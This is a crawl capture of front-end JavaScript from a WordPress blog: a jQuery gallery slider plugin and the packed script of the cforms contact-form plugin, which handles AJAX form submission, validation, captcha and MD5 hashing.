    return value.split("X");
}

function value_cmm_rated_standard() {
    return jQuery(".gdsr-int-cls-rt").val();
}

function value_cmm_rated_review() {
    return jQuery(".gdsr-cmm-cls-rt").val();
}


--- FILE ---
content_type: application/x-javascript
request_url: https://polblog.ru/wp-content/themes/sbblog/js/gallery.js
body_size: 1250
content:
/*
 * jQuery galleryScroll v1.2.1 
 *
 * Copyright (c) 2008 Taranets Aleksey
 * email: aleks_tar@ukr.net
 * Licensed under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 */

/*
	************* OPTIONS ************************************** default ****************
	btPrev         - link for previos [selector]    	btPrev: 'a.link-prev'
	btNext         - link for next [selector]		btNext: 'a.link-next'
	holderList     - image list holder [Tag name]		holderList: 'div'
	scrollElParent - list [Tag name]			scrollElParent: 'ul'
	scrollEl       - list element [Tag name]		scrollEl: 'li'
	slideNum       - view slide numbers [boolean]		slideNum: false
	duration       - duration slide [1000 - 1sec]		duration : 1000
	step           - slide step [int]			step: false
	circleSlide    - slide circle [boolean]			circleSlide: true
	disableClass   - class for disable link			disableClass: 'disable'
	funcOnclick    - callback function			funcOnclick: null
	*************************************************************************************
*/
jQuery.fn.galleryScroll = function(_options){
	// defaults options	
	var _options = jQuery.extend({
		btPrev: 'a.prev-gallery',
		btNext: 'a.next-gallery',
		holderList: 'div.slide-holder',
		scrollElParent: 'ul',
		scrollEl: 'li',
		slideNum: false,
		duration : 1000,
		step: false,
		circleSlide: true,
		disableClass: 'disable',
		funcOnclick: null
	},_options);

	return this.each(function(){
		var _this = jQuery(this);

		var _gWidth = jQuery(_options.holderList,_this).get(0).offsetWidth;
		var _liWidth = jQuery(_options.scrollEl,_this).get(0).offsetWidth;
		var _liSum = jQuery(_options.scrollEl,_this).length * _liWidth;
		var _margin = 0;
		var f = 0;
		var _step = 0;
		if (!_options.step) _step = _gWidth; else _step = _options.step*_liWidth;
		
		if (!_options.circleSlide) {
			jQuery(_options.btPrev,_this).addClass(_options.disableClass);
		}
		if (_options.slideNum && !_options.step) {
			var _lastSection = 0;
			var _sectionWidth = 0;
			while(_sectionWidth < _liSum)
			{
				 _sectionWidth = _sectionWidth + _gWidth;
				 if(_sectionWidth > _liSum) {
					_lastSection = _sectionWidth - _liSum;
				 }
			}
		}
	
		// click button 'Next'
		jQuery(_options.btNext,_this).click(function(){
			jQuery(_options.btPrev,_this).removeClass(_options.disableClass);
			if (_liSum - _gWidth  <= _margin + _step) {
				if (f == 0) {
					_margin = _liSum - _gWidth;
					f = 1;
					if (!_options.circleSlide) 
						jQuery(this).addClass(_options.disableClass);
				} 
				else {
					if (_options.circleSlide) 
						_margin = 0;
					f = 0;
				}
			} else _margin = _margin + _step;
			
			jQuery(_options.scrollElParent,_this).animate({marginLeft: -_margin+"px"}, {queue:false,duration: _options.duration });
			
			if (_options.slideNum && !_options.step) jQuery.fn.galleryScroll.numListActive(_margin,_options.slideNum,_gWidth,_lastSection);		
			if (jQuery.isFunction(_options.funcOnclick)) {
				_options.funcOnclick.apply(_this);
			}
			return false;
		});
		// click button 'Prev'
		jQuery(_options.btPrev, _this).click(function(){
			jQuery(_options.btNext,_this).removeClass(_options.disableClass);
			if (_margin - _step == -_step ) {
				if (!_options.circleSlide) {
					jQuery(this).addClass(_options.disableClass);
					_margin = 0;
				} else 	_margin = _liSum - _gWidth;
			}
			else if (_margin - _step < 0 && _margin - _step > -_step) _margin = 0;
			else _margin = _margin - _step;
			if (!_options.circleSlide && _margin==0) jQuery(this).addClass(_options.disableClass);
			
			jQuery(_options.scrollElParent,_this).animate({marginLeft: -_margin + "px"}, {queue:false, duration: _options.duration});
			
			if (_options.slideNum && !_options.step) jQuery.fn.galleryScroll.numListActive(_margin,_options.slideNum,_gWidth,_lastSection);
			
			if (jQuery.isFunction(_options.funcOnclick)) {
				_options.funcOnclick.apply(_this);
			}
			return false;
		});
		// Number list
		jQuery.fn.galleryScroll.numListCreate = function(_elNumList, _liSumWidth, _width, _section){
			var _numListElC = '';
			var _num = 1;
			var _difference = _liSumWidth + _section;
			while(_difference > 0)
			{
			     _difference = _difference - _width;
				 _numListElC += '<li><a href="">'+_num+'</a></li>';
				 _num++;
			}
			jQuery(_elNumList).html('<ul>'+_numListElC+'</ul>');
		};
		jQuery.fn.galleryScroll.numListActive = function(_marginEl, _slideNum, _width, _section){
			jQuery('a',_slideNum).removeClass('active');
			var _activeRange = _width - _section-1;
			var _n = 0;
			if (_marginEl != 0) {
				while (_marginEl > _activeRange) {
					_activeRange = (_n * _width) -_section-1;
					_n++;
				}
			}
			var _a  = (_activeRange+_section+1)/_width - 1;
			jQuery('a',_slideNum).eq(_a).addClass('active');
		};
		if (_options.slideNum && !_options.step) {
			jQuery.fn.galleryScroll.numListCreate(_options.slideNum, _liSum, _gWidth,_lastSection);
			jQuery.fn.galleryScroll.numListActive(_margin, _options.slideNum,_gWidth,_lastSection);
			
			jQuery('a',_options.slideNum).click(function(){
				jQuery(_options.btPrev,_this).removeClass(_options.disableClass);
				jQuery(_options.btNext,_this).removeClass(_options.disableClass);
				
				var _indexNum = jQuery('a',_options.slideNum).index(jQuery(this));
				_margin = _step*_indexNum;
				if (_margin + _step > _liSum) {
					_margin = _margin - (_margin - _liSum) - _step;
					if (!_options.circleSlide) jQuery(_options.btNext, _this).addClass(_options.disableClass);
				}
				jQuery(_options.scrollElParent,_this).animate({marginLeft: -_margin + "px"}, {queue:false, duration: _options.duration});
				
				if (!_options.circleSlide && _margin==0) jQuery(_options.btPrev,_this).addClass(_options.disableClass);
				jQuery.fn.galleryScroll.numListActive(_margin, _options.slideNum,_gWidth,_lastSection);
				return false;
			});
		}
	});
}


--- FILE ---
content_type: application/x-javascript
request_url: https://polblog.ru/wp-content/plugins/cforms/js/cforms.js
body_size: 6707
content:
//
// P L E A S E  do not re-adjust the sajax_uri, it should now work as-is !
// 
// In case AJAX DOESN'T work you may want to double-check this path:

var sajax_uri = '/wp-content/plugins/cforms/lib_ajax.php';

// No need to change anything here:

var sajax_debug_mode = false;

var sajax_request_type = "POST";
var sajax_target_id = "";
var sajax_failure_redirect = "";

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('B 1l(4x){f(54)27(4x)}B 2T(){1l("2T() 55..");m A;m 3d=1b 1j(\'3n.2I.6.0\',\'3n.2I.3.0\',\'3n.2I\',\'57.2I\');L(m i=0;i<3d.E;i++){3r{A=1b 58(3d[i])}3s(e){A=1C}}f(!A&&2S 4v!="3B")A=1b 4v();f(!A)1l("4I 3K 5a 5b 3p.");v A}m 2a=1b 1j();B 5d(){L(m i=0;i<2a.E;i++)2a[i].5e()}B 2z(1R,1a){m i,x,n;m 1c;m 1m;m 2i;1l("5f 2z().."+1q+"/"+2s);2i=2s;f(2S(1q)=="3B"||1q=="")1q="4b";1c=6o;f(1q=="4b"){f(1c.1K("?")==-1)1c+="?30="+1y(1R);u 1c+="&30="+1y(1R);1c+="&4d="+1y(2s);1c+="&3D="+1b 3Y().3Q();L(i=0;i<1a.E-1;i++)1c+="&3F[]="+1y(1a[i]);1m=1C}u f(1q=="2O"){1m="30="+1y(1R);1m+="&4d="+1y(2s);1m+="&3D="+1b 3Y().3Q();L(i=0;i<1a.E-1;i++)1m=1m+"&3F[]="+1y(1a[i])}u{27("6A 5l 2g: "+1q)}x=2T();f(x==1C){f(3G!=""){2r.1x=3G;v J}u{1l("5n 5o 3p L 5T 5q:\\n"+5C.5r);v J}}u{x.5t(1q,1c,W);2a[2a.E]=x;f(1q=="2O"){x.3L("5u","2O "+1c+" 5v/1.1");x.3L("5w-7r","5y/x-3c-1u-5z")}x.5A=B(){f(x.7n!=4)v;1l("5D "+x.4C);m 2D;m Y;m 3u=x.4C.N(/^\\s*|\\s*$/g,"");2D=3u.1S(0);Y=3u.2b(2);f(2D==""){}u f(2D=="-")27("5F: "+Y);u{f(2i!="")h.l(2i).1F=3k(Y);u{3r{m 2d;m 2u=J;f(2S 1a[1a.E-1]=="3p"){2d=1a[1a.E-1].2d;2u=1a[1a.E-1].2u}u{2d=1a[1a.E-1]}2d(3k(Y),2u)}3s(e){1l("5H 5I "+e+": 4I 3K 3k "+Y)}}}}}1l(1R+" 1c = "+1c+"*/5K = "+1m);x.5M(1m);1l(1R+" 1A..");5O x;v W}B 2Q(){2z("2P",2Q.4s)}B 3j(){2z("3M",3j.4s)}B 3M(k){3j(k,3N)}B 3N(3O){k=3O.2F(\'|\');h.l(\'5Q\'+k[1]).6R=k[2]+\'&5U=\'+4l.5V(4l.6N()*5X);h.l(\'3e\'+k[1]).C=k[0]}B 3h(k,U,K,4h){h.l(\'1D\'+k).1M.2J="4H";h.l(\'1D\'+k).2U=J;f(K!=\'\')K=\'<4p>\'+K+\'</4p>\';U=4w(3R(U.C))+K;S=U.N(/(\\r\\n)/g,\'<3S />\');1d=\'1w\'+k;f(h.l(1d+\'a\'))h.l(1d+\'a\').F="1I 33";f(h.l(1d+\'b\'))h.l(1d+\'b\').F="1I 33";2A(1d,S.N(/\\\\/g,""),\'\');U=U.N(/\\\\/g,"");f(h.l(\'5Y\'+k).C.1S(4h)==\'y\'){U=U.N(/<1h>/g,"\\r\\n");U=U.N(/<.?3V>/g,\'*\');U=U.N(/(<([^>]+)>)/3q,\'\');U=U.N(/&4y;/3q,\'\');27(U)}}B 60(1s){f(1s.4j==1s.C)1s.C=\'\'};B 61(1s){f(1s.C==\'\')1s.C=1s.4j};B 62(k,3f){f(!k)k=\'\';1d=\'1w\'+k;f(h.l(1d+\'a\')){h.l(1d+\'a\').F="1I 1A"}f(h.l(1d+\'b\')){h.l(1d+\'b\').F="1I 1A"}1A=4w(3R(h.l(\'65\'+k).C));1A=1A.N(/\\\\/g,"");f(h.l(\'2m\'+k))4a=h.l(\'2m\'+k).1F.1f();u v W;f(4a.D(\'1x="37://3c.3T.4e/1p-3U"\')==1C)v W;f(h.l(\'2m\'+k).4A.1x.D(\'37://3c.3T.4e/1p-3U\')==1C)v W;m 3o=1b 1j();m 1J=1b 1j();m 3m=0;m 2o=1b 1j();3W=h.l(\'2t\'+k).C.1H(3);3H=h.l(\'2t\'+k).C.1H(0,1);3i=h.l(\'2t\'+k).C.1H(1,1);4f=h.l(\'2t\'+k).C.1H(2,1);m 1V=67(3W);1V=1V.2F(\'|\');L(i=0;i<1V.E;i++){38=1V[i].2F(\'$#$\');2o[38[0]]=38[1]}K=\'\';m 68=1b 2k(\'^.*69([0-9]{1,3})$\');f(2A(1d,1A)){m 19=W;m 2q=J;m 46=1b 2k(\'^[\\\\w+-36\\.]+@[\\\\w-36]+[\\.][\\\\w-36\\.]+$\');o=h.l(\'1p\'+k+\'1u\').2h(\'1h\');L(m i=0;i<o.E;i++)f(o[i].F==\'4n\')o[i].F=\'\';o=h.l(\'1p\'+k+\'1u\').2h(\'1Y\');2R(o.E>0)o[0].1Z.6k(o[0]);o=h.l(\'1p\'+k+\'1u\').2h(\'*\');M=J;L(m i=0,j=o.E;i<j;i++){T=o[i].F;f(T.D(/2x/))G=\'2x\';u f(T.D(/2y-2j-./))G=T.D(/2y-2j-./);u f(T.D(/39/))G=\'39\';u f(T.D(/3f/))G=\'6c\';u f(T.D(/3Z/))G=\'35 3Z\';u f(T.D(/35/))G=\'35\';u f(T.D(/40/))G=\'40\';u f(T.D(/41/))G=\'41\';u G=\'\';1t=o[i].1G.1f();Z=o[i].2g;f((1t=="4E"||1t=="4F"||1t=="3v")&&!(Z=="2c"||Z=="2M"||Z=="3w")){f(T.D(/45/)&&!T.D(/44/)){G=G+\' 2X\';n=o[i].6f;p=o[i].6i;f(T.D(/2y-2j-./)){f(o[i].2G==J){K=1v(o[i].18);G=G+\' 1z\';f(n&&n.1G.1f()=="2K"&&!n.F.D(/1O/))n.F=n.F+" 42";u f(p&&p.1G.1f()=="2K"&&!p.F.D(/1O/))p.F=p.F+" 42";19=J;f(!M)M=o[i].1o}u{f(n&&n.1G.1f()=="2K"&&n.F.D(/1O/))n.F=n.F.1H(0,n.F.43(/ 1O/));u f(p&&p.1G.1f()=="2K"&&p.F.D(/1O/))p.F=p.F.1H(0,p.F.43(/ 1O/))}}u f(T.D(/39/)){f(o[i].C==\'\'||o[i].C==\'-\'){G=G+\' 1z\';19=J;f(!M)M=o[i].1o;K=1v(o[i].18)}}u f(o[i].C==\'\'){G=G+\' 1z\';19=J;f(!M)M=o[i].1o;K=1v(o[i].18)}}f(T.D(/44/)){G=G+\' 6p\';f(o[i].C==\'\'&&!T.D(/45/));u f(!o[i].C.D(46)){G=G+\' 2X 1z\';19=J;f(!M)M=o[i].1o;K=1v(o[i].18)}u G=G+\' 2X\'}o[i].F=G}1k=1;f(o[i]&&h.l(o[i].18+\'48\')){1L=h.l(o[i].18+\'48\');2w=o[i].C;f(1L&&1L.C!=\'\'){f(h.l(1L.C)){f(2w!=h.l(1L.C).C)1k=1C}u{f(2w!=\'\'){1k=1b 2k(1L.C);1k=2w.D(1k)}}f(1k==1C){G=G+\' 1z\';19=J;f(!M)M=o[i].1o;K=1v(o[i].18)}}}}f(h.l(\'29\'+k)&&(h.l(\'6u\'+k).C!=2v(6w(h.l(\'29\'+k).C.1f())))){h.l(\'29\'+k).F="2x 1z";f(19){19=J;2q=W;f(!M)M=\'29\'+k}K=1v(\'29\'+k)}f(h.l(\'25\'+k)){a=h.l(\'3e\'+k).C;b=h.l(\'25\'+k).C;f(h.l(\'3e\'+k).6y==\'i\')b=b.1f();b=2v(b);f(a!=b){h.l(\'25\'+k).F="2x 1z";f(19){19=J;2q=W;f(!M)M=\'25\'+k}K=1v(\'25\'+k)}}f(3i==\'y\')4z();f(M!=\'\'&&4f==\'y\'){2r.1x=\'#\'+M;h.l(M).6D()}f(19&&3f){h.l(\'1D\'+k).1M.2J="4i";v W}u f(19){h.l(\'1D\'+k).1M.2J="4i";h.l(\'1D\'+k).2U=W;2P(k)}f(!19&&!2q){3h(k,h.l(\'6H\'+k),K,1);v J}f(!19){3h(k,h.l(\'6K\'+k),K,1);v J}v J}u v W;B 1v(18){24=h.l(18).1Z;f(3H==\'y\')24.F="4n";f(2o[18]&&(2B=2o[18])!=\'\'){f(3i==\'y\'){1J[3m]=24.18;1Y=h.4r(\'6Q\');1h=h.4r(\'6T\');U=h.6V(\'\');1h.1F=4B(2B);3l=h.6W(\'6Y\');3l.6Z=\'71\';1Y.72(1h);1Y.74(3l);3o[3m++]=1Y}f(24.18!=\'\')v K+\'<1h><a 1x="#\'+24.18+\'">\'+2B+\' &4y;</1h></a>\';u v K+\'<1h>\'+2B+\'</1h>\'}u v K}B 4z(){L(n=0;n<1J.E;n++){f(h.l(1J[n]))h.l(1J[n]).78(3o[n],h.l(1J[n]).4A)}}}B 4B(H){H=H.N(/\\\\\'/g,\'\\\'\');H=H.N(/\\\\"/g,\'"\');H=H.N(/\\\\\\\\/g,\'\\\\\');H=H.N(/\\\\0/g,\'\\0\');v H}B 2A(1W,S,7c){3r{f(h.l(1W+\'a\'))h.l(1W+\'a\').1F=S;f(h.l(1W+\'b\'))h.l(1W+\'b\').1F=S;v W}3s(7f){v J}}B 2P(k){m 1k=1b 2k(\'[$][#][$]\',[\'g\']);m 1r=\'$#$\';f(k==\'\')I=\'1\';u I=k;o=h.l(\'1p\'+k+\'1u\').2h(\'*\');L(m i=0,j=o.E;i<j;i++){1t=o[i].1G.1f();Z=o[i].2g;f(1t=="4E"||1t=="4F"||1t=="3v"){f(Z=="4G"){f(o[i].1o.D(/\\[\\]/)){1B=\'\';2R(i<j&&3y(o[i])){f(o[i].2g==\'4G\'&&o[i].1o.D(/\\[\\]/)&&o[i].2G){1B=1B+o[i].C+\',\'}i++}f(1B.E>1)I=I+1r+1B.2b(0,1B.E-1);u I=I+1r+"-"}u I=I+1r+(o[i].2G?((o[i].C!="")?o[i].C:"X"):"-")}u f(Z=="2M"&&o[i].2G){I=I+1r+o[i].C}u f(Z=="3v-7o"){1U=\'\';L(z=0;z<o[i].2f.E;z++){f(o[i].2f[z].1G.1f()==\'4J\'&&o[i].2f[z].4K){1U=1U+o[i].2f[z].C.N(1k,\'$\')+\',\'}}I=I+1r+1U.2b(0,1U.E-1)}u f(Z=="2c"&&o[i].1o.D(/4N/)){I=I+\'+++\'+o[i].C}u f(Z=="2c"&&o[i].1o.D(/4P/)){I=I+\'+++\'+o[i].C}u f(Z=="2c"&&o[i].F.D(/4S/)){I=I+1r+o[i].C}u f(Z!="2c"&&Z!="3w"&&Z!="2M"){I=I+1r+o[i].C.N(1k,\'$\')}}}f(h.l(\'1p\'+k+\'1u\').4X.D(\'4Z.50\'))I=I+\'***\';2Q(I,4t)}B 3y(1X){2R(1X.1Z){f(1X.1Z.F==\'2y-2j-1B\')v W;u 1X=1X.1Z}v J}B 4t(V){2l=J;f(V.1K(\'*$#\')==-1&&V.D(/37/))2r.1x=V;u f(V.D(/---/)){1Q=" 33";28=V.1K(\'|\')}u f(V.D(/!!!/)){1Q=" 5h";28=V.1K(\'|\')}u f(V.D(/~~~/)){1Q="3C";28=V.1K(\'|\');2l=W}u{1Q="3C";28=V.E}m 2n=V.1K(\'*$#\');m k=V.2b(0,2n);m 4q=V.1S(2n+3);f(k==\'1\')k=\'\';h.l(\'1p\'+k+\'1u\').5j();h.l(\'1D\'+k).1M.2J="4H";h.l(\'1D\'+k).2U=J;S=V.2b(2n+4,28);f(S.D(/\\$#\\$/)){2H=S.2F(\'$#$\');2p=2H[0];3I=2H[1];S=2H[2];f(h.l(2p))h.l(2p).1F=h.l(2p).1F+3I}34=J;f(h.l(\'1w\'+k+\'a\')){h.l(\'1w\'+k+\'a\').F="1I "+1Q;34=W}f(h.l(\'1w\'+k+\'b\')&&!(2l&&34))h.l(\'1w\'+k+\'b\').F="1I "+1Q;2A(\'1w\'+k,S,\'\');f(2l){h.l(\'1p\'+k+\'1u\').1M.4o=\'4k\';h.l(\'2m\'+k).1M.4o=\'4k\';2r.1x=\'#1w\'+k+\'a\'}f(4q==\'y\'){S=S.N(/<3S.?\\/>/g,\'\\r\\n\');S=S.N(/(<.?3V>|<.?b>)/g,\'*\');S=S.N(/(<([^>]+)>)/3q,\'\');27(S)}}m 4D=0;m 3X="";m 1e=8;B 2v(s){v 3t(1E(1N(s),s.E*1e))}B 6b(s){v 2Z(1E(1N(s),s.E*1e))}B 6d(s){v 3b(1E(1N(s),s.E*1e))}B 6e(1n,Y){v 3t(2E(1n,Y))}B 6g(1n,Y){v 2Z(2E(1n,Y))}B 6j(1n,Y){v 3b(2E(1n,Y))}B 6l(){v 2v("6n")=="6q"}B 1E(x,26){x[26>>5]|=6r<<((26)%32);x[(((26+64)>>>9)<<4)+14]=26;m a=6t;m b=-6v;m c=-6x;m d=6z;L(m i=0;i<x.E;i+=16){m 47=a;m 49=b;m 4c=c;m 4g=d;a=R(a,b,c,d,x[i+0],7,-6B);d=R(d,a,b,c,x[i+1],12,-6C);c=R(c,d,a,b,x[i+2],17,6E);b=R(b,c,d,a,x[i+3],22,-6F);a=R(a,b,c,d,x[i+4],7,-6I);d=R(d,a,b,c,x[i+5],12,6J);c=R(c,d,a,b,x[i+6],17,-6L);b=R(b,c,d,a,x[i+7],22,-6M);a=R(a,b,c,d,x[i+8],7,6P);d=R(d,a,b,c,x[i+9],12,-6S);c=R(c,d,a,b,x[i+10],17,-6U);b=R(b,c,d,a,x[i+11],22,-6X);a=R(a,b,c,d,x[i+12],7,70);d=R(d,a,b,c,x[i+13],12,-73);c=R(c,d,a,b,x[i+14],17,-75);b=R(b,c,d,a,x[i+15],22,76);a=Q(a,b,c,d,x[i+1],5,-77);d=Q(d,a,b,c,x[i+6],9,-79);c=Q(c,d,a,b,x[i+11],14,7a);b=Q(b,c,d,a,x[i+0],20,-7b);a=Q(a,b,c,d,x[i+5],5,-7d);d=Q(d,a,b,c,x[i+10],9,7e);c=Q(c,d,a,b,x[i+15],14,-7g);b=Q(b,c,d,a,x[i+4],20,-7h);a=Q(a,b,c,d,x[i+9],5,7i);d=Q(d,a,b,c,x[i+14],9,-7j);c=Q(c,d,a,b,x[i+3],14,-7k);b=Q(b,c,d,a,x[i+8],20,7l);a=Q(a,b,c,d,x[i+13],5,-7p);d=Q(d,a,b,c,x[i+2],9,-7q);c=Q(c,d,a,b,x[i+7],14,4L);b=Q(b,c,d,a,x[i+12],20,-4O);a=P(a,b,c,d,x[i+5],4,-4Q);d=P(d,a,b,c,x[i+8],11,-4T);c=P(c,d,a,b,x[i+11],16,4U);b=P(b,c,d,a,x[i+14],23,-4V);a=P(a,b,c,d,x[i+1],4,-4W);d=P(d,a,b,c,x[i+4],11,4Y);c=P(c,d,a,b,x[i+7],16,-51);b=P(b,c,d,a,x[i+10],23,-52);a=P(a,b,c,d,x[i+13],4,53);d=P(d,a,b,c,x[i+0],11,-56);c=P(c,d,a,b,x[i+3],16,-59);b=P(b,c,d,a,x[i+6],23,5c);a=P(a,b,c,d,x[i+9],4,-5g);d=P(d,a,b,c,x[i+12],11,-5i);c=P(c,d,a,b,x[i+15],16,5k);b=P(b,c,d,a,x[i+2],23,-5p);a=O(a,b,c,d,x[i+0],6,-5s);d=O(d,a,b,c,x[i+7],10,5x);c=O(c,d,a,b,x[i+14],15,-5E);b=O(b,c,d,a,x[i+5],21,-5G);a=O(a,b,c,d,x[i+12],6,5J);d=O(d,a,b,c,x[i+3],10,-5L);c=O(c,d,a,b,x[i+10],15,-5N);b=O(b,c,d,a,x[i+1],21,-5P);a=O(a,b,c,d,x[i+8],6,5R);d=O(d,a,b,c,x[i+15],10,-5W);c=O(c,d,a,b,x[i+6],15,-5Z);b=O(b,c,d,a,x[i+13],21,63);a=O(a,b,c,d,x[i+4],6,-66);d=O(d,a,b,c,x[i+11],10,-6a);c=O(c,d,a,b,x[i+2],15,6h);b=O(b,c,d,a,x[i+9],21,-6s);a=1i(a,47);b=1i(b,49);c=1i(c,4c);d=1i(d,4g)}v 1j(a,b,c,d)}B 2e(q,a,b,x,s,t){v 1i(3P(1i(1i(a,q),1i(x,t)),s),b)}B R(a,b,c,d,x,s,t){v 2e((b&c)|((~b)&d),a,b,x,s,t)}B Q(a,b,c,d,x,s,t){v 2e((b&d)|(c&(~d)),a,b,x,s,t)}B P(a,b,c,d,x,s,t){v 2e(b^c^d,a,b,x,s,t)}B O(a,b,c,d,x,s,t){v 2e(c^(b|(~d)),a,b,x,s,t)}B 2E(1n,Y){m 1T=1N(1n);f(1T.E>16)1T=1E(1T,1n.E*1e);m 2L=1j(16),3g=1j(16);L(m i=0;i<16;i++){2L[i]=1T[i]^7s;3g[i]=1T[i]^4R}m 4m=1E(2L.3z(1N(Y)),3E+Y.E*1e);v 1E(3g.3z(4m),3E+5m)}B 1i(x,y){m 2V=(x&2W)+(y&2W);m 3J=(x>>16)+(y>>16)+(2V>>16);v(3J<<16)|(2V&2W)}B 3P(2Y,3a){v(2Y<<3a)|(2Y>>>(32-3a))}B 1N(H){m 1P=1j();m 2C=(1<<1e)-1;L(m i=0;i<H.E*1e;i+=1e)1P[i>>5]|=(H.6m(i/1e)&2C)<<(i%32);v 1P}B 3b(1P){m H="";m 2C=(1<<1e)-1;L(m i=0;i<1P.E*32;i+=1e)H+=6G.6O((1P[i>>5]>>>(i%32))&2C);v H}B 3t(1g){m 2N=4D?"7m":"4M";m H="";L(m i=0;i<1g.E*4;i++){H+=2N.1S((1g[i>>2]>>((i%4)*8+4))&3x)+2N.1S((1g[i>>2]>>((i%4)*8))&3x)}v H}B 2Z(1g){m 4u="5B+/";m H="";L(m i=0;i<1g.E*4;i+=3){m 3A=(((1g[i>>2]>>8*(i%4))&31)<<16)|(((1g[i+1>>2]>>8*((i+1)%4))&31)<<8)|((1g[i+2>>2]>>8*((i+2)%4))&31);L(m j=0;j<4;j++){f(i*8+j*6>1g.E*32)H+=3X;u H+=4u.1S((3A>>6*(3-j))&5S)}}v H}',62,463,'|||||||||||||||if||document|||no|getElementById|var||objColl||||||else|return||||||function|value|match|length|className|newclass|str|params|false|custom_error|for|last_one|replace|md5_ii|md5_hh|md5_gg|md5_ff|stringXHTML|temp|err|message|true||data|typ|||||||||id|all_valid|args|new|uri|msgbox|chrsz|toLowerCase|binarray|li|safe_add|Array|regexp|sajax_debug|post_data|key|name|cforms|sajax_request_type|prefix|thefield|fld|form|check_for_customerr|usermessage|href|encodeURIComponent|cf_error|waiting|group|null|sendbutton|core_md5|innerHTML|nodeName|substr|cf_info|insert_err_p|indexOf|obj_regexp|style|str2binl|errortxt|bin|result|func_name|charAt|bkey|all_child_obj|error_container|elementId|el|ul|parentNode|||||parent_el|cforms_captcha|len|alert|end|cforms_q|sajax_requests|substring|hidden|callback|md5_cmn|childNodes|type|getElementsByTagName|target_id|box|RegExp|hide|ll|offset|all_custom_error|commentParent|code_err|location|sajax_target_id|cf_customerr|extra_data|hex_md5|INPval|secinput|cf|sajax_do_call|doInnerXHTML|gotone|mask|status|core_hmac_md5|split|checked|newcomment|XMLHTTP|cursor|label|ipad|radio|hex_tab|POST|cforms_submitcomment|x_cforms_submitcomment|while|typeof|sajax_init_object|disabled|lsw|0xFFFF|fldrequired|num|binl2b64|rs|0xFF||failure|isA|single|_|http|keyvalue|cformselect|cnt|binl2str|www|msxmlhttp|cforms_cap|upload|opad|call_err|show_err_ins|x_reset_captcha|eval|cl|insert_err_count|Msxml2|insert_err|object|ig|try|catch|binl2hex|txt|select|submit|0xF|isParentChkBoxGroup|concat|triplet|undefined|success|rsrnd|512|rsargs|sajax_failure_redirect|show_err_li|newcommentText|msw|not|setRequestHeader|reset_captcha|reset_captcha_done|newimage|bit_rol|getTime|decodeURI|br|deliciousdays|plugin|strong|rest|b64pad|Date|cf_date|area|cfselectmulti|cf_errortxt|search|email|required|regexp_e|olda|_regexp|oldb|llove|GET|oldc|rst|com|jump_to_err|oldd|popFlag|progress|defaultValue|none|Math|hash|cf_li_err|display|ol|pop|createElement|arguments|cforms_setsuccessmessage|tab|XMLHttpRequest|unescape|text|raquo|write_customerr|firstChild|stripslashes|responseText|hexcase|input|textarea|checkbox|auto|Could|option|selected|1735328473|0123456789abcdef|comment_post_ID|1926607734|cforms_pl|378558|0x5C5C5C5C|cfhidden|2022574463|1839030562|35309556|1530992060|action|1272893353|lib_WPcomment|php|155497632|1094730640|681279174|sajax_debug_mode|called|358537222|Microsoft|ActiveXObject|722521979|create|connection|76029189|sajax_cancel|abort|in|640364487|mailerr|421815835|reset|530742520|request|128|NULL|sajax|995338651|agent|userAgent|198630844|open|Method|HTTP|Content|1126891415|application|urlencoded|onreadystatechange|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|navigator|received|1416354905|Error|57434055|Caught|error|1700485571|post|1894986606|send|1051523|delete|2054922799|cf_captcha_img|1873313359|0x3F|user|rnd|round|30611744|999999|cf_popup|1560198380|clearField|setField|cforms_validate|1309151649||cf_working|145523070|decodeURIComponent|regexp_field_id|field_|1120210379|b64_md5|cf_upload|str_md5|hex_hmac_md5|nextSibling|b64_hmac_md5|718787259|previousSibling|str_hmac_md5|removeChild|md5_vm_test|charCodeAt|abc|sajax_uri|fldemail|900150983cd24fb0d6963f7d28e17f72|0x80|343485551|1732584193|cforms_a|271733879|encodeURI|1732584194|alt|271733878|Illegal|680876936|389564586|focus|606105819|1044525330|String|cf_failure|176418897|1200080426|cf_codeerr|1473231341|45705983|random|fromCharCode|1770035416|UL|src|1958414417|LI|42063|createTextNode|createAttribute|1990404162|class|nodeValue|1804603682|cf_li_text_err|appendChild|40341101|setAttributeNode|1502002290|1236535329|165796510|insertBefore|1069501632|643717713|373897302|stringDOM|701558691|38016083|ee|660478335|405537848|568446438|1019803690|187363961|1163531501|0123456789ABCDEF|readyState|multiple|1444681467|51403784|Type|0x36363636'.split('|'),0,{}))
